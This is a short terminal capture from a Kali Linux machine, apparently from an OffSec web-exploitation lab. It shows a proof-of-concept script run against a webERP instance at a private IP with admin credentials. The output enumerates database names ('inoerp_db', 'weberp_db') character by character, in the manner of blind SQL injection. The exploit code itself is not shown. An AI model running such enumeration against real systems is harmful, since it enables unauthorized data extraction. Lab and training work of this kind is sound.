 ┌──(kali㉿kali)-[~/Downloads]
└─$ python2 poc.py 192.168.188.227 weberp admin weberp 0
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
supported by the Python core team. Support for it is now deprecated
i
n
o
e
inoerp_db
r
p
_
d
b
w
e
b
e
r
weberp_db
p
_
d
b
Finish